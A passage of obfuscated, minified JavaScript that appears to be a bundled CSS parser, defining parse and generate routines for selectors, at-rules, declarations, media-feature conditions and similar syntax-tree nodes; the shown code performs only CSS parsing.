ZD[Xp(0xec2)](ZN),ZD[Xp(0x213)]();};}(ZV),{fromPlainObject:Zk,toPlainObject:ZZ}=function(Zb){return{'fromPlainObject':ZG=>(Zb(ZG,{'enter'(Zf){const XO=a2d;Zf[XO(0x56a)]&&Zf[XO(0x56a)]instanceof PH==0x0&&(Zf[XO(0x56a)]=new PH()[XO(0x485)](Zf[XO(0x56a)]));}}),ZG),'toPlainObject':ZG=>(Zb(ZG,{'leave'(Zf){const XY=a2d;Zf[XY(0x56a)]&&Zf[XY(0x56a)]instanceof PH&&(Zf[XY(0x56a)]=Zf[XY(0x56a)][XY(0xf6a)]());}}),ZG)};}(ZH),Zq={'lexer':null,'createLexer':Zb=>new EI(Zb,Zq,Zq[Xw(0x659)][Xw(0xbfc)]),'tokenize':PV,'parse':ZJ,'generate':Zv,'walk':ZH,'find':ZH[Xw(0x8d1)],'findLast':ZH[Xw(0xc3b)],'findAll':ZH[Xw(0x191)],'fromPlainObject':Zk,'toPlainObject':ZZ,'fork'(Zb){const Xg=Xw,ZG=Ep({},ZV);return ER(Xg(0xc0d)==typeof Zb?Zb(ZG):Ep(ZG,Zb));}};return Zq[Xw(0x659)]=new EI({'generic':ZV[Xw(0xc47)],'cssWideKeywords':ZV[Xw(0x576)],'units':ZV[Xw(0xcae)],'types':ZV[Xw(0x3ce)],'atrules':ZV[Xw(0x936)],'properties':ZV[Xw(0x54c)],'node':ZV[Xw(0xec2)]},Zq),Zq;}const EL=0x2b,EU=0x2d,EC=0x6e,EO=!0x0,EY=!0x1;function Ew(ZV,ZJ){const XW=rP;let ZH=this[XW(0x4a7)]+ZV;const Zv=this[XW(0xcdb)](ZH);for(Zv!==EL&&Zv!==EU||(ZJ&&this[XW(0x206)](XW(0xde1)),ZH++);ZH<this[XW(0xcc5)];ZH++)dK(this[XW(0xcdb)](ZH))||this[XW(0x206)](XW(0xbc8),ZH);}function Eg(ZV){const Xy=rP;return Ew[Xy(0x8c3)](this,0x0,ZV);}function EW(ZV,ZJ){const Xs=rP;if(!this[Xs(0x662)](this[Xs(0x4a7)]+ZV,ZJ)){let ZH='';switch(ZJ){case EC:ZH=Xs(0xdc2);break;case EU:ZH=Xs(0x86c);}this[Xs(0x206)](ZH,this[Xs(0x4a7)]+ZV);}}function Ey(){const Xh=rP;let ZV=0x0,ZJ=0x0,ZH=this[Xh(0x466)];for(;ZH===dv||ZH===dD;)ZH=this[Xh(0xd3f)](++ZV);if(ZH!==dV){if(!this[Xh(0x2e5)](EL,ZV)&&!this[Xh(0x2e5)](EU,ZV))return null;ZJ=this[Xh(0x2e5)](EL,ZV)?EL:EU;do{ZH=this[Xh(0xd3f)](++ZV);}while(ZH===dv||ZH===dD);ZH!==dV&&(this[Xh(0xed6)](ZV),Eg[Xh(0x8c3)](this,EO));}return ZV>0x0&&this[Xh(0xed6)](ZV),0x0===ZJ&&(ZH=this[Xh(0xcdb)](this[Xh(0x4a7)]),ZH!==EL&&ZH!==EU&&this[Xh(0x206)](Xh(0xbad))),Eg[Xh(0x8c3)](this,0x0!==ZJ),ZJ===EU?'-'+this[Xh(0x2b2)](dV):this[Xh(0x2b2)](dV);}const Eh=rP(0x335),EM={'a':[String,null],'b':[String,null]};function Em(){const XM=rP,ZV=this[XM(0x4a7)];let ZJ=null,ZH=null;if(this[XM(0x466)]===dV)Eg[XM(0x8c3)](this,EY),ZH=this[XM(0x2b2)](dV);else{if(this[XM(0x466)]===d7&&this[XM(0x662)](this[XM(0x4a7)],EU))switch(ZJ='-1',EW[XM(0x8c3)](this,0x1,EC),this[XM(0xcc5)]-this[XM(0x4a7)]){case 0x2:this[XM(0x304)](),ZH=Ey[XM(0x8c3)](this);break;case 0x3:EW[XM(0x8c3)](this,0x2,EU),this[XM(0x304)](),this[XM(0x5cc)](),Eg[XM(0x8c3)](this,EO),ZH='-'+this[XM(0x2b2)](dV);break;default:EW[XM(0x8c3)](this,0x2,EU),Ew[XM(0x8c3)](this,0x3,EO),this[XM(0x304)](),ZH=this[XM(0xc21)](ZV+0x2);}else{if(this[XM(0x466)]===d7||this[XM(0x2e5)](EL)&&this[XM(0xd3f)](0x1)===d7){let Zv=0x0;switch(ZJ='1',this[XM(0x2e5)](EL)&&(Zv=0x1,this[XM(0x304)]()),EW[XM(0x8c3)](this,0x0,EC),this[XM(0xcc5)]-this[XM(0x4a7)]){case 0x1:this[XM(0x304)](),ZH=Ey[XM(0x8c3)](this);break;case 0x2:EW[XM(0x8c3)](this,0x1,EU),this[XM(0x304)](),this[XM(0x5cc)](),Eg[XM(0x8c3)](this,EO),ZH='-'+this[XM(0x2b2)](dV);break;default:EW[XM(0x8c3)](this,0x1,EU),Ew[XM(0x8c3)](this,0x2,EO),this[XM(0x304)](),ZH=this[XM(0xc21)](ZV+Zv+0x1);}}else{if(this[XM(0x466)]===dH){const Zk=this[XM(0xcdb)](this[XM(0x4a7)]),ZZ=Zk===EL||Zk===EU;let Zq=this[XM(0x4a7)]+ZZ;for(;Zq<this[XM(0xcc5)]&&dK(this[XM(0xcdb)](Zq));Zq++);Zq===this[XM(0x4a7)]+ZZ&&this[XM(0x206)](XM(0xbc8),this[XM(0x4a7)]+ZZ),EW[XM(0x8c3)](this,Zq-this[XM(0x4a7)],EC),ZJ=this[XM(0xf65)](ZV,Zq),Zq+0x1===this[XM(0xcc5)]?(this[XM(0x304)](),ZH=Ey[XM(0x8c3)](this)):(EW[XM(0x8c3)](this,Zq-this[XM(0x4a7)]+0x1,EU),Zq+0x2===this[XM(0xcc5)]?(this[XM(0x304)](),this[XM(0x5cc)](),Eg[XM(0x8c3)](this,EO),ZH='-'+this[XM(0x2b2)](dV)):(Ew[XM(0x8c3)](this,Zq-this[XM(0x4a7)]+0x2,EO),this[XM(0x304)](),ZH=this[XM(0xc21)](Zq+0x1)));}else this[XM(0x206)]();}}}return null!==ZJ&&ZJ[XM(0xcdb)](0x0)===EL&&(ZJ=ZJ[XM(0xabf)](0x1)),null!==ZH&&ZH[XM(0xcdb)](0x0)===EL&&(ZH=ZH[XM(0xabf)](0x1)),{'type':XM(0x335),'loc':this[XM(0xaea)](ZV,this[XM(0x4a7)]),'a':ZJ,'b':ZH};}function V0(ZV){const Xl=rP;if(ZV['a']){const ZJ=('+1'===ZV['a']||'1'===ZV['a']?'n':'-1'===ZV['a']&&'-n')||ZV['a']+'n';if(ZV['b']){const ZH='-'===ZV['b'][0x0]||'+'===ZV['b'][0x0]?ZV['b']:'+'+ZV['b'];this[Xl(0x1ca)](ZJ+ZH);}else this[Xl(0x1ca)](ZJ);}else this[Xl(0x1ca)](ZV['b']);}function V1(){const Xo=rP;return this[Xo(0x22c)](this[Xo(0x56e)],!0x0);}function V2(){const Xm=rP;for(let ZV,ZJ=0x1;ZV=this[Xm(0xd3f)](ZJ);ZJ++){if(ZV===dQ)return!0x0;if(ZV===dA||ZV===d9)return!0x1;}return!0x1;}const V3=rP(0x9ff),V4=rP(0x1001),V5={'name':String,'prelude':[rP(0x239),rP(0x22c),null],'block':[rP(0xaaf),null]};function V6(ZV=!0x1){const N0=rP,ZJ=this[N0(0x4a7)];let ZH,Zv,Zk=null,ZZ=null;switch(this[N0(0x9f2)](d9),ZH=this[N0(0xc21)](ZJ+0x1),Zv=ZH[N0(0x83d)](),this[N0(0x5cc)](),!0x1===this[N0(0x844)]&&this[N0(0x466)]!==dA&&this[N0(0x466)]!==db&&(Zk=this[N0(0x23b)]?this[N0(0x964)](this[N0(0x239)][N0(0x962)](this,ZH,ZV),V1):V1[N0(0x8c3)](this,this[N0(0xe3a)]),this[N0(0x5cc)]()),this[N0(0x466)]){case db:this[N0(0x304)]();break;case dA:ZZ=hasOwnProperty[N0(0x8c3)](this[N0(0x1001)],Zv)&&N0(0xc0d)==typeof this[N0(0x1001)][Zv][N0(0xe0f)]?this[N0(0x1001)][Zv][N0(0xe0f)][N0(0x8c3)](this,ZV):this[N0(0xaaf)](V2[N0(0x8c3)](this));}return{'type':N0(0x9ff),'loc':this[N0(0xaea)](ZJ,this[N0(0x4a7)]),'name':ZH,'prelude':Zk,'block':ZZ};}function V7(ZV){const N1=rP;this[N1(0xd8c)](d9,'@'+ZV[N1(0xda6)]),null!==ZV[N1(0xa8b)]&&this[N1(0xec2)](ZV[N1(0xa8b)]),ZV[N1(0xe0f)]?this[N1(0xec2)](ZV[N1(0xe0f)]):this[N1(0xd8c)](db,';');}const V8=rP(0x239),V9=rP(0xf6c),Vu={'children':[[]]};function Vd(ZV){const N2=rP;let ZJ=null;return null!==ZV&&(ZV=ZV[N2(0x83d)]()),this[N2(0x5cc)](),ZJ=hasOwnProperty[N2(0x8c3)](this[N2(0x1001)],ZV)&&N2(0xc0d)==typeof this[N2(0x1001)][ZV][N2(0xa8b)]?this[N2(0x1001)][ZV][N2(0xa8b)][N2(0x8c3)](this):this[N2(0xecf)](this[N2(0xb5a)][N2(0x239)]),this[N2(0x5cc)](),!0x0!==this[N2(0x844)]&&this[N2(0x466)]!==dA&&this[N2(0x466)]!==db&&this[N2(0x206)](N2(0xdd0)),{'type':N2(0x239),'loc':this[N2(0x379)](ZJ),'children':ZJ};}function VP(ZV){const N3=rP;this[N3(0x56a)](ZV);}const VE=0x24,VV=0x2a,VJ=0x3d,VH=0x5e,Vv=0x7c,Vk=0x7e;function VZ(){const N4=rP;this[N4(0x844)]&&this[N4(0x206)](N4(0xec6));const ZV=this[N4(0x4a7)];let ZJ=!0x1;return this[N4(0x2e5)](VV)?(ZJ=!0x0,this[N4(0x304)]()):this[N4(0x2e5)](Vv)||this[N4(0x9f2)](d7),this[N4(0x2e5)](Vv)?this[N4(0xcdb)](this[N4(0x4a7)]+0x1)!==VJ?(this[N4(0x304)](),this[N4(0x9f2)](d7)):ZJ&&this[N4(0x206)](N4(0xec8),this[N4(0xcc5)]):ZJ&&this[N4(0x206)](N4(0xeaf)),{'type':N4(0x73e),'loc':this[N4(0xaea)](ZV,this[N4(0x4a7)]),'name':this[N4(0xc21)](ZV)};}function Vq(){const N5=rP,ZV=this[N5(0x4a7)],ZJ=this[N5(0xcdb)](ZV);return ZJ!==VJ&&ZJ!==Vk&&ZJ!==VH&&ZJ!==VE&&ZJ!==VV&&ZJ!==Vv&&this[N5(0x206)](N5(0xf44)),this[N5(0x304)](),ZJ!==VJ&&(this[N5(0x2e5)](VJ)||this[N5(0x206)](N5(0xabc)),this[N5(0x304)]()),this[N5(0xc21)](ZV);}const Vb=rP(0x4b7),VG={'name':rP(0x73e),'matcher':[String,null],'value':[rP(0x90a),rP(0x73e),null],'flags':[String,null]};function Vf(){const N6=rP,ZV=this[N6(0x4a7)];let ZJ,ZH=null,Zv=null,Zk=null;return this[N6(0x9f2)](df),this[N6(0x5cc)](),ZJ=VZ[N6(0x8c3)](this),this[N6(0x5cc)](),this[N6(0x466)]!==dX&&(this[N6(0x466)]!==d7&&(ZH=Vq[N6(0x8c3)](this),this[N6(0x5cc)](),Zv=this[N6(0x466)]===dd?this[N6(0x90a)]():this[N6(0x73e)](),this[N6(0x5cc)]()),this[N6(0x466)]===d7&&(Zk=this[N6(0x2b2)](d7),this[N6(0x5cc)]())),this[N6(0x9f2)](dX),{'type':N6(0x4b7),'loc':this[N6(0xaea)](ZV,this[N6(0x4a7)]),'name':ZJ,'matcher':ZH,'value':Zv,'flags':Zk};}function VX(ZV){const N7=rP;this[N7(0xd8c)](dE,'['),this[N7(0xec2)](ZV[N7(0xda6)]),null!==ZV[N7(0xada)]&&(this[N7(0x1ca)](ZV[N7(0xada)]),this[N7(0xec2)](ZV[N7(0x86a)])),null!==ZV[N7(0xccf)]&&this[N7(0xd8c)](d7,ZV[N7(0xccf)]),this[N7(0xd8c)](dE,']');}const VN=0x26;function Vj(){const N8=rP;return this[N8(0x22c)](null,!0x0);}function VA(){const N9=rP;return this[N9(0x964)](this[N9(0xb36)],Vj);}function VQ(){const Nu=rP;return this[Nu(0x22c)](this[Nu(0x271)],!0x0);}function VD(){const Nd=rP;if(this[Nd(0x466)]===db)return VQ[Nd(0x8c3)](this,this[Nd(0xe3a)]);const ZV=this[Nd(0x964)](this[Nd(0x358)],VQ);return this[Nd(0x466)]===db&&this[Nd(0x304)](),ZV;}const VS=rP(0xaaf),VK=rP(0xe0f),Vx={'children':[[rP(0x9ff),rP(0xb36),rP(0x358)]]};function VB(ZV){const NP=rP,ZJ=ZV?VD:VA,ZH=this[NP(0x4a7)];let Zv=this[NP(0x4c0)]();this[NP(0x9f2)](dA);Zk:for(;!this[NP(0x844)];)switch(this[NP(0x466)]){case dQ:break Zk;case dv:case dD:this[NP(0x304)]();break;case d9:Zv[NP(0xab9)](this[NP(0x964)](this[NP(0x9ff)][NP(0x962)](this,ZV),Vj));break;default:ZV&&this[NP(0x2e5)](VN)?Zv[NP(0xab9)](VA[NP(0x8c3)](this)):Zv[NP(0xab9)](ZJ[NP(0x8c3)](this));}return this[NP(0x844)]||this[NP(0x9f2)](dQ),{'type':NP(0xaaf),'loc':this[NP(0xaea)](ZH,this[NP(0x4a7)]),'children':Zv};}function VF(ZV){const Nc=rP;this[Nc(0xd8c)](dA,'{'),this[Nc(0x56a)](ZV,ZJ=>{const NE=Nc;NE(0x358)===ZJ[NE(0xe8f)]&&this[NE(0xd8c)](db,';');}),this[Nc(0xd8c)](dQ,'}');}const VI=rP(0xd59),Vz={'children':[[]]};function VT(ZV,ZJ){const NV=rP,ZH=this[NV(0x4a7)];let Zv=null;return this[NV(0x9f2)](df),Zv=ZV[NV(0x8c3)](this,ZJ),this[NV(0x844)]||this[NV(0x9f2)](dX),{'type':NV(0xd59),'loc':this[NV(0xaea)](ZH,this[NV(0x4a7)]),'children':Zv};}function Vp(ZV){const NJ=rP;this[NJ(0xd8c)](dE,'['),this[NJ(0x56a)](ZV),this[NJ(0xd8c)](dE,']');}const VR=rP(0xc1f),VL=[];function VU(){const Ni=rP,ZV=this[Ni(0x4a7)];return this[Ni(0x9f2)](dZ),{'type':Ni(0xc1f),'loc':this[Ni(0xaea)](ZV,this[Ni(0x4a7)])};}function VC(){const NH=rP;this[NH(0xd8c)](dZ,NH(0x9b6));}const VO=rP(0x542),VY=[];function Vw(){const Nv=rP,ZV=this[Nv(0x4a7)];return this[Nv(0x9f2)](dk),{'type':Nv(0x542),'loc':this[Nv(0xaea)](ZV,this[Nv(0x4a7)])};}function Vg(){const Nk=rP;this[Nk(0xd8c)](dk,Nk(0xdf9));}const VW=0x2e,Vy=rP(0x6b9),Vh={'name':String};function VM(){const NZ=rP;return this[NZ(0xab2)](VW),{'type':NZ(0x6b9),'loc':this[NZ(0xaea)](this[NZ(0x4a7)]-0x1,this[NZ(0xcc5)]),'name':this[NZ(0x2b2)](d7)};}function Vm(ZV){const Nq=rP;this[Nq(0xd8c)](dE,'.'),this[Nq(0xd8c)](d7,ZV[Nq(0xda6)]);}const J0=0x2b,J1=0x2f,J2=0x3e,J3=0x7e,J4=rP(0xa8c),J5={'name':String};function J6(){const Nb=rP,ZV=this[Nb(0x4a7)];let ZJ;switch(this[Nb(0x466)]){case dv:ZJ='\x20';break;case dE:switch(this[Nb(0xcdb)](this[Nb(0x4a7)])){case J2:case J0:case J3:this[Nb(0x304)]();break;case J1:this[Nb(0x304)](),this[Nb(0x281)](Nb(0xace)),this[Nb(0xab2)](J1);break;default:this[Nb(0x206)](Nb(0x9d1));}ZJ=this[Nb(0xc21)](ZV);}return{'type':Nb(0xa8c),'loc':this[Nb(0xaea)](ZV,this[Nb(0x4a7)]),'name':ZJ};}function J7(ZV){const Nt=rP;this[Nt(0x1ca)](ZV[Nt(0xda6)]);}const J8=0x2a,J9=0x2f,Ju=rP(0x73c),Jd={'value':String};function JP(){const Nr=rP,ZV=this[Nr(0x4a7)];let ZJ=this[Nr(0xcc5)];return this[Nr(0x9f2)](dD),ZJ-ZV+0x2>=0x2&&this[Nr(0xcdb)](ZJ-0x2)===J8&&this[Nr(0xcdb)](ZJ-0x1)===J9&&(ZJ-=0x2),{'type':Nr(0x73c),'loc':this[Nr(0xaea)](ZV,this[Nr(0x4a7)]),'value':this[Nr(0xf65)](ZV+0x2,ZJ)};}function Jc(ZV){const Na=rP;this[Na(0xd8c)](dD,'/*'+ZV[Na(0x86a)]+'*/');}const JE=new Set([dq,dj,d6]),JV=rP(0xdd9),JJ={'kind':String,'children':[[rP(0x73e),rP(0x5b2),rP(0xaa8),rP(0x72d),rP(0x66a)]]};function JH(ZV){const NG=rP;return this[NG(0xda4)](0x1)===d7&&JE[NG(0xe31)](this[NG(0xda4)](0x2))?this[NG(0x5b2)](ZV):this[NG(0x72d)](ZV);}const Jv={'media':JH,'container':JH,'supports'(){const Nf=rP;return this[Nf(0x66a)]();}};function Jk(ZV=rP(0x28a)){const NX=rP,ZJ=this[NX(0x4c0)]();Zk:for(;!this[NX(0x844)];)switch(this[NX(0x466)]){case dD:case dv:this[NX(0x304)]();continue;case d7:ZJ[NX(0xab9)](this[NX(0x73e)]());break;case dN:{let ZH=this[NX(0x964)](()=>Jv[ZV][NX(0x8c3)](this,ZV),()=>null);ZH||(ZH=this[NX(0x964)](()=>{const NN=NX;this[NN(0x9f2)](dN);const Zv=this[NN(0xdd9)](ZV);return this[NN(0x9f2)](dj),Zv;},()=>this[NX(0x989)](ZV))),ZJ[NX(0xab9)](ZH);break;}case d8:{let Zv=this[NX(0x964)](()=>this[NX(0xaa8)](ZV),()=>null);Zv||(Zv=this[NX(0x989)](ZV)),ZJ[NX(0xab9)](Zv);break;}default:break Zk;}return ZJ[NX(0xfbc)]&&this[NX(0x206)](NX(0x98b)),{'type':NX(0xdd9),'loc':this[NX(0x379)](ZJ),'kind':ZV,'children':ZJ};}function JZ(ZV){const Ne=rP;ZV[Ne(0x56a)][Ne(0xfc9)](ZJ=>{const Nj=Ne;Nj(0xdd9)===ZJ[Nj(0xe8f)]?(this[Nj(0xd8c)](dN,'('),this[Nj(0xec2)](ZJ),this[Nj(0xd8c)](dj,')')):this[Nj(0xec2)](ZJ);});}const Jq=0x21,Jb=0x23,JG=0x24,Jf=0x26,JX=0x2a,JN=0x2b,Jj=0x2f;function JA(){const NA=rP;return this[NA(0x22c)](this[NA(0xe69)],!0x0);}function JQ(){const NQ=rP;return this[NQ(0x22c)](this[NQ(0xe69)],!0x1);}function JD(){const ND=rP,ZV=this[ND(0xe3a)],ZJ=this[ND(0xe36)]();return ND(0x22c)!==ZJ[ND(0xe8f)]&&!0x1===this[ND(0x844)]&&this[ND(0x466)]!==db&&!0x1===this[ND(0x2e5)](Jq)&&!0x1===this[ND(0xe0b)](ZV)&&this[ND(0x206)](),ZJ;}const JS=rP(0x358),JK=rP(0x922),Jx={'important':[Boolean,String],'property':String,'value':[rP(0xe36),rP(0x22c)]};function JB(){const NS=rP,ZV=this[NS(0x4a7)],ZJ=this[NS(0xe3a)],ZH=JI[NS(0x8c3)](this),Zv=c2(ZH),Zk=Zv?this[NS(0x3c0)]:this[NS(0xbee)],ZZ=Zv?JQ:JA;let Zq,Zb=!0x1;this[NS(0x5cc)](),this[NS(0x9f2)](dq);const ZG=this[NS(0xe3a)];if(Zv||this[NS(0x5cc)](),Zq=Zk?this[NS(0x964)](JD,ZZ):ZZ[NS(0x8c3)](this,this[NS(0xe3a)]),Zv&&NS(0xe36)===Zq[NS(0xe8f)]&&Zq[NS(0x56a)][NS(0xfbc)]){for(let Zf=ZG-this[NS(0xe3a)];Zf<=0x0;Zf++)if(this[NS(0xd3f)](Zf)===dv){Zq[NS(0x56a)][NS(0x42a)]({'type':NS(0xac9),'loc':null,'value':'\x20'});break;}}return this[NS(0x2e5)](Jq)&&(Zb=Jz[NS(0x8c3)](this),this[NS(0x5cc)]()),!0x1===this[NS(0x844)]&&this[NS(0x466)]!==db&&!0x1===this[NS(0xe0b)](ZJ)&&this[NS(0x206)](),{'type':NS(0x358),'loc':this[NS(0xaea)](ZV,this[NS(0x4a7)]),'important':Zb,'property':ZH,'value':Zq};}function JF(ZV){const NK=rP;this[NK(0xd8c)](d7,ZV[NK(0x52a)]),this[NK(0xd8c)](dq,':'),this[NK(0xec2)](ZV[NK(0x86a)]),ZV[NK(0x2d1)]&&(this[NK(0xd8c)](dE,'!'),this[NK(0xd8c)](d7,!0x0===ZV[NK(0x2d1)]?NK(0x2d1):ZV[NK(0x2d1)]));}function JI(){const Nx=rP,ZV=this[Nx(0x4a7)];if(this[Nx(0x466)]===dE)switch(this[Nx(0xcdb)](this[Nx(0x4a7)])){case JX:case JG:case JN:case Jb:case Jf:this[Nx(0x304)]();break;case Jj:this[Nx(0x304)](),this[Nx(0x2e5)](Jj)&&this[Nx(0x304)]();}return this[Nx(0x466)]===du?this[Nx(0x9f2)](du):this[Nx(0x9f2)](d7),this[Nx(0xc21)](ZV);}function Jz(){const NB=rP;this[NB(0x9f2)](dE),this[NB(0x5cc)]();const ZV=this[NB(0x2b2)](d7);return NB(0x2d1)===ZV||ZV;}const JT=0x26;function Jp(){const NF=rP;return this[NF(0x22c)](this[NF(0x271)],!0x0);}const JR=rP(0x2bc),JL={'children':[[rP(0x358),rP(0x9ff),rP(0xb36)]]};function JU(){const NI=rP,ZV=this[NI(0x4c0)]();for(;!this[NI(0x844)];)switch(this[NI(0x466)]){case dv:case dD:case db:this[NI(0x304)]();break;case d9:ZV[NI(0xab9)](this[NI(0x964)](this[NI(0x9ff)][NI(0x962)](this,!0x0),Jp));break;default:this[NI(0x2e5)](JT)?ZV[NI(0xab9)](this[NI(0x964)](this[NI(0xb36)],Jp)):ZV[NI(0xab9)](this[NI(0x964)](this[NI(0x358)],Jp));}return{'type':NI(0x2bc),'loc':this[NI(0x379)](ZV),'children':ZV};}function JC(ZV){const Nn=rP;this[Nn(0x56a)](ZV,ZJ=>{const Nz=Nn;Nz(0x358)===ZJ[Nz(0xe8f)]&&this[Nz(0xd8c)](db,';');});}const JO=rP(0x300),JY={'value':String,'unit':String};function Jw(){const NT=rP,ZV=this[NT(0x4a7)],ZJ=this[NT(0x1008)](dH);return{'type':NT(0x300),'loc':this[NT(0xaea)](ZV,this[NT(0x4a7)]),'value':ZJ,'unit':this[NT(0xf65)](ZV+ZJ[NT(0xa86)],this[NT(0x4a7)])};}function Jg(ZV){const Np=rP;this[Np(0xd8c)](dH,ZV[Np(0x86a)]+ZV[Np(0x895)]);}const JW=0x2f,Jy=rP(0x5b2),Jh={'kind':String,'name':String,'value':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23),null]};function JM(ZV){const NR=rP,ZJ=this[NR(0x4a7)];let ZH,Zv=null;if(this[NR(0x9f2)](dN),this[NR(0x5cc)](),ZH=this[NR(0x2b2)](d7),this[NR(0x5cc)](),this[NR(0x466)]!==dj){switch(this[NR(0x9f2)](dq),this[NR(0x5cc)](),this[NR(0x466)]){case dV:Zv=this[NR(0x9e5)](0x1)===dE?this[NR(0xd9f)]():this[NR(0xd94)]();break;case dH:Zv=this[NR(0x300)]();break;case d7:Zv=this[NR(0x73e)]();break;case d8:Zv=this[NR(0x964)](()=>{const NL=NR,Zk=this[NL(0xd23)](this[NL(0xecf)],this[NL(0xb5a)][NL(0xe36)]);return this[NL(0x5cc)](),this[NL(0x2e5)](JW)&&this[NL(0x206)](),Zk;},()=>this[NR(0xd9f)]());break;default:this[NR(0x206)](NR(0x650));}this[NR(0x5cc)]();}return this[NR(0x844)]||this[NR(0x9f2)](dj),{'type':NR(0x5b2),'loc':this[NR(0xaea)](ZJ,this[NR(0x4a7)]),'kind':ZV,'name':ZH,'value':Zv};}function Jm(ZV){const NU=rP;this[NU(0xd8c)](dN,'('),this[NU(0xd8c)](d7,ZV[NU(0xda6)]),null!==ZV[NU(0x86a)]&&(this[NU(0xd8c)](dq,':'),this[NU(0xec2)](ZV[NU(0x86a)])),this[NU(0xd8c)](dj,')');}const i0=rP(0xaa8),i1={'kind':String,'feature':String,'value':[rP(0x358),rP(0x4f0)]};function i2(ZV,ZJ){const NC=rP,ZH=(this[NC(0x516)][ZV]||{})[ZJ];return NC(0xc0d)!=typeof ZH&&this[NC(0x206)](NC(0x870)+ZJ+'()'),ZH;}function i3(ZV=rP(0x70c)){const NO=rP,ZJ=this[NO(0x4a7)],ZH=this[NO(0xfe0)](),Zv=i2[NO(0x8c3)](this,ZV,ZH[NO(0x83d)]());this[NO(0x5cc)]();const Zk=this[NO(0x964)](()=>{const NY=NO,ZZ=this[NY(0xe3a)],Zq=Zv[NY(0x8c3)](this);return!0x1===this[NY(0x844)]&&!0x1===this[NY(0xe0b)](ZZ)&&this[NY(0x206)](),Zq;},()=>this[NO(0x22c)](null,!0x1));return this[NO(0x844)]||this[NO(0x9f2)](dj),{'type':NO(0xaa8),'loc':this[NO(0xaea)](ZJ,this[NO(0x4a7)]),'kind':ZV,'feature':ZH,'value':Zk};}function i4(ZV){const Nw=rP;this[Nw(0xd8c)](d8,ZV[Nw(0x29a)]+'('),this[Nw(0xec2)](ZV[Nw(0x86a)]),this[Nw(0xd8c)](dj,')');}const i5=0x2f,i6=0x3c,i7=0x3d,i8=0x3e,i9=rP(0x72d),iu={'kind':String,'left':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23)],'leftComparison':String,'middle':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23)],'rightComparison':[String,null],'right':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23),null]};function id(){const Ng=rP;switch(this[Ng(0x5cc)](),this[Ng(0x466)]){case dV:return this[Ng(0x2e5)](i5,this[Ng(0x1ad)](0x1))?this[Ng(0xd9f)]():this[Ng(0xd94)]();case dH:return this[Ng(0x300)]();case d7:return this[Ng(0x73e)]();case d8:return this[Ng(0x964)](()=>{const NW=Ng,ZV=this[NW(0xd23)](this[NW(0xecf)],this[NW(0xb5a)][NW(0xe36)]);return this[NW(0x5cc)](),this[NW(0x2e5)](i5)&&this[NW(0x206)](),ZV;},()=>this[Ng(0xd9f)]());default:this[Ng(0x206)](Ng(0x650));}}function iP(ZV){const Ny=rP;if(this[Ny(0x5cc)](),this[Ny(0x2e5)](i6)||this[Ny(0x2e5)](i8)){const ZJ=this[Ny(0x4b4)][this[Ny(0x4a7)]];return this[Ny(0x304)](),this[Ny(0x2e5)](i7)?(this[Ny(0x304)](),ZJ+'='):ZJ;}if(this[Ny(0x2e5)](i7))return'=';this[Ny(0x206)](Ny(0xbcf)+(ZV?Ny(0x67f):'')+Ny(0x52e));}function iE(ZV=rP(0x70c)){const Ns=rP,ZJ=this[Ns(0x4a7)];this[Ns(0x5cc)](),this[Ns(0x9f2)](dN);const ZH=id[Ns(0x8c3)](this),Zv=iP[Ns(0x8c3)](this,Ns(0x73e)===ZH[Ns(0xe8f)]),Zk=id[Ns(0x8c3)](this);let ZZ=null,Zq=null;return this[Ns(0x9e5)](0x0)!==dj&&(ZZ=iP[Ns(0x8c3)](this),Zq=id[Ns(0x8c3)](this)),this[Ns(0x5cc)](),this[Ns(0x9f2)](dj),{'type':Ns(0x72d),'loc':this[Ns(0xaea)](ZJ,this[Ns(0x4a7)]),'kind':ZV,'left':ZH,'leftComparison':Zv,'middle':Zk,'rightComparison':ZZ,'right':Zq};}function iV(ZV){const Nh=rP;this[Nh(0xd8c)](dN,'('),this[Nh(0xec2)](ZV[Nh(0x4ff)]),this[Nh(0x1ca)](ZV[Nh(0x51e)]),this[Nh(0xec2)](ZV[Nh(0xaf5)]),ZV[Nh(0x8c2)]&&(this[Nh(0x1ca)](ZV[Nh(0x7e8)]),this[Nh(0xec2)](ZV[Nh(0x8c2)])),this[Nh(0xd8c)](dj,')');}const iJ=rP(0xd23),iH=rP(0xc0d),iv={'name':String,'children':[[]]};function ik(ZV,ZJ){const NM=rP,ZH=this[NM(0x4a7)],Zv=this[NM(0xfe0)](),Zk=Zv[NM(0x83d)]();let ZZ;return ZZ=ZJ[NM(0x56f)](Zk)?ZJ[Zk][NM(0x8c3)](this,ZJ):ZV[NM(0x8c3)](this,ZJ),this[NM(0x844)]||this[NM(0x9f2)](dj),{'type':NM(0xd23),'loc':this[NM(0xaea)](ZH,this[NM(0x4a7)]),'name':Zv,'children':ZZ};}function iZ(ZV){const Nl=rP;this[Nl(0xd8c)](d8,ZV[Nl(0xda6)]+'('),this[Nl(0x56a)](ZV),this[Nl(0xd8c)](dj,')');}const iq=rP(0x989),ib={'kind':String,'function':[String,null],'children':[[]]};function iG(ZV){const No=rP,ZJ=this[No(0x4a7)];let ZH=null;this[No(0x466)]===d8?ZH=this[No(0xfe0)]():this[No(0x9f2)](dN);const Zv=this[No(0x964)](()=>{const Nm=No,Zk=this[Nm(0xe3a)],ZZ=this[Nm(0xecf)](this[Nm(0xb5a)][Nm(0xe36)]);return!0x1===this[Nm(0x844)]&&!0x1===this[Nm(0xe0b)](Zk)&&this[Nm(0x206)](),ZZ;},()=>this[No(0x9ed)](this[No(0x22c)](null,!0x1)));return this[No(0x844)]||this[No(0x9f2)](dj),{'type':No(0x989),'loc':this[No(0xaea)](ZJ,this[No(0x4a7)]),'kind':ZV,'function':ZH,'children':Zv};}function iX(ZV){const e0=rP;ZV[e0(0xc0d)]?this[e0(0xd8c)](d8,ZV[e0(0xc0d)]+'('):this[e0(0xd8c)](dN,'('),this[e0(0x56a)](ZV),this[e0(0xd8c)](dj,')');}const iN=rP(0xd47),ij=rP(0xa5d),iA={'value':String};function iQ(){const e1=rP,ZV=this[e1(0x4a7)];return this[e1(0x9f2)](du),{'type':e1(0xa5d),'loc':this[e1(0xaea)](ZV,this[e1(0x4a7)]),'value':this[e1(0xc21)](ZV+0x1)};}function iD(ZV){const e2=rP;this[e2(0xd8c)](du,'#'+ZV[e2(0x86a)]);}const iS=rP(0x73e),iK={'name':String};function ix(){const 